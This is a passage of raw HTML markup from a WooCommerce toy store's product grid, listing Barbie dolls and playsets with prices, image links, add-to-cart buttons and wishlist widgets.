  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2838 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Sparkle Mask Spa Day Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<span class="name">
    			Barbie Sparkle Mask Spa Day Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2838" data-product_sku="MTBBHCM82" aria-label="Add to cart: &ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2838" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2838" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2838 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2838"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2838,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2838&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2838"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2789 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-with-blue-coat/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll With Blue Coat" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-with-blue-coat/">
			<span class="name">
    			Barbie Extra Doll With Blue Coat			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2789" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2789" data-product_sku="MTBBGYJ78" aria-label="Add to cart: &ldquo;Barbie Extra Doll With Blue Coat&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll With Blue Coat&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2789" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2789" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2789 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2789"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2789,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2789&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2789"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2836 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-beauty-salon-with-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Beauty Salon With Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" title="MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-beauty-salon-with-doll/">
			<span class="name">
    			Barbie Beauty Salon With Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2836" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2836" data-product_sku="MTNBBDVX51" aria-label="Add to cart: &ldquo;Barbie Beauty Salon With Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Beauty Salon With Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2836" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2836" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2836 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2836"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2836,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2836&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2836"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2815 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-cutie-reveal-panda/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Cutie Reveal Panda" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-cutie-reveal-panda/">
			<span class="name">
    			Barbie Cutie Reveal Panda			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2815" data-product_sku="MTBBHHG22" aria-label="Add to cart: &ldquo;Barbie Cutie Reveal Panda&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Cutie Reveal Panda&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2815" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2815" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2815 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2815,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2815&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2815"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2809 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-travel-helicopter/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Travel Helicopter" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-travel-helicopter/">
			<span class="name">
    			Barbie Travel Helicopter			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2809" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2809" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2809" data-product_sku="MTBBFWY29" aria-label="Add to cart: &ldquo;Barbie Travel Helicopter&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Travel Helicopter&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2809" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2809" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2809 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2809"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2809,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2809&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2809"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2756 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-cake-decorating-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Cake Decorating Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGFP59Barbiecakekidsmug2.jpg" title="MTBBGFP59Barbiecakekidsmug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-cake-decorating-playset/">
			<span class="name">
    			Barbie Cake Decorating Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>76.11</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2756" data-product_sku="MTBBGFP59" aria-label="Add to cart: &ldquo;Barbie Cake Decorating Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Cake Decorating Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2756" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2756" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2756 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2756"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2756,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2756&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2756"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2691 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/mattel-barbie-dreamtopia-princess-doll-assortment/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mattel - Barbie Dreamtopia Princess Doll Assortment" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="barbie-MTBBFXT13-KidsMug-1.jpg" title="barbie-MTBBFXT13-KidsMug-1.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFXT13-KidsMug-1-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/mattel-barbie-dreamtopia-princess-doll-assortment/">
			<span class="name">
    			Mattel &#8211; Barbie Dreamtopia Princess Doll Assortment			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.00</span></div>
        <!-- Small countdown -->
			</div>
	


